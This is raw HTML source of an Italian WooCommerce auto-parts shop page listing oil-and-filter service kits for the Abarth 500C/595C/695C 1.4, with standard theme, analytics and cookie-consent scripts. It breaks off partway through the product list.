<link rel='stylesheet' id='parent-style-css' href='https://www.favricambi.it/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700&#038;family=Roboto:wght@500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://www.favricambi.it/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"siteId":3601471,"whitelabel":false,"cookiePolicyId":52403833,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-left","showTitle":false }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.favricambi.it/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.favricambi.it/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_54ad03f22e1c3995adaa2380743329be","fragment_name":"wc_fragments_54ad03f22e1c3995adaa2380743329be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M63864V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.favricambi.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M63864V");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.favricambi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.favricambi.it/wp-json/wp/v2/product_tag/668" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Rs2QZp1bDp1A2OdB5n1ft8LT9K-MYX1pjqyX4mivpGA" />
<noscript><link rel='stylesheet' href='https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '241525398761749', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				</head>


<body class="archive tax-product_tag term-abarth-500c-595c-695c-1-4-312-axf1a term-668 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js woocommerce-archive" data-link="type-2" data-prefix="woo_categories" data-header="type-1" data-footer="type-1">


<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modal ricerca" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Chiudi la ricerca modale">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.favricambi.it/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Cerca"
		value=""
		name="s"
		autocomplete="off"
		title="Cerca per..."
		aria-label="Cerca per..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Pulsante di ricerca">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
		
		

		<input type="hidden" value="0779c74cf0" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Nessun risultato		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Modal offcanvas" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Chiudi il carrello">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Menu">

	<ul id="menu-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-442"><a href="https://www.favricambi.it/" class="ct-menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.favricambi.it/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.favricambi.it/sample-page/" class="ct-menu-link">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://www.favricambi.it/contattaci/" class="ct-menu-link">Contattaci</a></li>
</ul></nav>

</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Chiudi finestra modale account">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Accedi						</li>

						<li class="ct-register" tabindex="0">
							Registrati						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Nome utente o indirizzo email</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Ricordami</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Password dimenticata?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Accedi
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Un collegamento per impostare una nuova password verrà inviato al tuo indirizzo email.		</p>
	
	<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Registrati
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="7e111474fd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Nome utente o indirizzo email</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Ottieni una nuova password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="2f2f0d829a" /><input type="hidden" name="_wp_http_referer" value="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Torna al login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="top"	itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://www.favricambi.it/" class="site-logo-container" rel="home" itemprop="url" ><img width="100" height="99" src="https://www.favricambi.it/wp-content/uploads/2024/04/fav_logo.webp" class="default-logo" alt="F.A.V. di Amorelli Vincenzo &amp; C. s.a.s." decoding="async" /></a>	
			<div class="site-title-container">
			<span class="site-title ct-hidden-sm ct-hidden-md ct-hidden-lg" itemprop="name"><a href="https://www.favricambi.it/" rel="home" itemprop="url">F.A.V. di Amorelli Vincenzo &amp; C. s.a.s.</a></span>					</div>
	  </div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Menu">

	<ul id="menu-menu" class="menu"><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-442"><a href="https://www.favricambi.it/" class="ct-menu-link">Home</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.favricambi.it/shop/" class="ct-menu-link">Shop</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.favricambi.it/sample-page/" class="ct-menu-link">Chi siamo</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://www.favricambi.it/contattaci/" class="ct-menu-link">Contattaci</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary"><div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Accedi" aria-controls="account-modal" data-label="left"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Accedi</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://www.favricambi.it/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Carrello</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Cerca"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Cerca</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"	data-logo="top"	>

			<a href="https://www.favricambi.it/" class="site-logo-container" rel="home" itemprop="url" ><img width="100" height="99" src="https://www.favricambi.it/wp-content/uploads/2024/04/fav_logo.webp" class="default-logo" alt="F.A.V. di Amorelli Vincenzo &amp; C. s.a.s." decoding="async" /></a>	
			<div class="site-title-container">
			<span class="site-title ct-hidden-sm ct-hidden-md ct-hidden-lg"><a href="https://www.favricambi.it/" rel="home" >F.A.V. di Amorelli Vincenzo &amp; C. s.a.s.</a></span>					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Cerca"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Cerca</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="hero-section" data-type="type-2">
	
			<header class="entry-header ct-container">
			<h1 class="page-title" itemprop="headline">ABARTH 500C / 595C / 695C 1.4 (312.AXF1A</h1>
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://www.favricambi.it/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://www.favricambi.it/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><span itemprop="name">ABARTH 500C / 595C / 695C 1.4 (312.AXF1A</span><meta itemprop="url" content="https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/"/></span>			</nav>

				</header>
	</div>


<div class="ct-container" data-sidebar="left" data-vertical-spacing="top:bottom"><section><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woo-listing-top"><p class="woocommerce-result-count ct-hidden-sm" role="alert" aria-relevant="all" >
	Visualizzazione di 4 risultati</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="rating" >Valutazione media</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<svg width="14px" height="14px" fill="currentColor" viewBox="0 0 24 24" class="ct-sort-icon ct-hidden-lg ct-hidden-md"><path d="M10.434 5.966A.933.933 0 0 1 9.24 7.399L6.318 4.966V19.46a.933.933 0 1 1-1.866 0V4.966L1.53 7.4a.93.93 0 0 1-1.314-.12.933.933 0 0 1 .12-1.313l4.452-3.707c.027-.023.06-.03.09-.048.038-.026.072-.055.114-.074.025-.012.051-.02.078-.03.046-.017.092-.025.14-.034.045-.009.088-.02.134-.022.014 0 .026-.008.04-.008.015 0 .027.008.042.008.046.002.09.013.135.022.047.01.093.017.139.034.026.01.052.018.078.03.042.019.076.048.115.074.029.019.062.026.089.048l4.452 3.707Zm13.35 10.755a.933.933 0 0 0-1.314-.12l-2.922 2.433V4.54a.933.933 0 1 0-1.866 0v14.493L14.76 16.6a.933.933 0 1 0-1.194 1.433l4.452 3.707c.044.037.096.055.144.082.027.015.049.04.077.052l.038.014c.11.042.223.068.338.068a.929.929 0 0 0 .338-.068l.038-.014c.029-.013.05-.037.078-.052.048-.027.099-.045.143-.082l4.452-3.707a.933.933 0 0 0 .12-1.313Z"/></svg>
				</form>
</div><ul class="products columns-3" data-products="type-1">
<li class="product type-product post-400 status-publish first instock product_cat-kit-tagliando product_tag-25-043-00 product_tag-30-a69-00 product_tag-312-axd1a product_tag-312-axf11 product_tag-abarth-500 product_tag-abarth-500c product_tag-abarth-500c-595c-695c product_tag-abarth-500c-595c-695c-1-4-312-axf1a product_tag-abarth-595 product_tag-abarth-595c product_tag-abarth-695 product_tag-abarth-695c product_tag-fc0162 product_tag-kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet product_tag-remove-term-10w50-bardhal-lattina-da-1lt-10w50-bardahl-lattina-da-1lt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">OFFERTA</span>
	<a class="ct-media-container" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011-2/" aria-label="KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET 2011"><img width="300" height="300" src="https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-300x300.png" alt="Kit tagliando Abarth 500, 595, 695 1.4 FINO AL 2011" loading="lazy" decoding="async" srcset="https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-300x300.png 300w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-100x100.png 100w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-600x600.png 600w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-1024x1024.png 1024w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-150x150.png 150w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4-768x768.png 768w, 